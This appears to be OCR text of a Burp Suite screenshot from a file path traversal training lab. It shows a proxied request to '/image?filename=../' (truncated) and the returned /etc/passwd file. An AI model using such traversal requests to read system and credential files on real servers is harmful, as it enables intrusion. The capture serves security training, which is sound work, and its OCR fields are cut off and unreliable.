 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Site map Scope Issue definitions
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders ?
https://ac901fea1e2fc610802f7f1200db0030.web
Host Method URL Params Status Length MIME type Title Comment Time reques...
https://ac901fea1e2fc... GET /academyLabHeader 101 147 08:40:25 25...
https://ac901fea1e2fc... GET / 200 10088 HTML File path traversal, si... 08:40:19 25...
https://ac901fea1e2fc... GET /image?filename=../..... ✓ 200 1250 script 08:42:23 25...
https://ac901fea1e2fc... GET /resources/images/lo... 200 8930 XML 08:40:30 25...
https://ac901fea1e2fc... GET /resources/images/p... 200 699 XML 08:42:25 25...
https://ac901fea1e2fc... GET /resources/images/s... 200 7250 XML 08:40:29 25...
https://ac901fea1e2fc... GET /resources/js/labHea... 200 881 script 08:40:20 25...
https://ac901fea1e2fc... GET /image
https://ac901fea1e2fc... GET /image?filename=15.j... ✓
https://ac901fea1e2fc... GET /product
https://ac901fea1e2fc... GET /product?productId=1 ✓
https://ac901fea1e2fc... GET /product?productId=10 ✓
https://ac901fea1e2fc... GET /product?productId=11 ✓
Request Response
Raw Headers Hex Render
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? ← → Search... 0 matches Pretty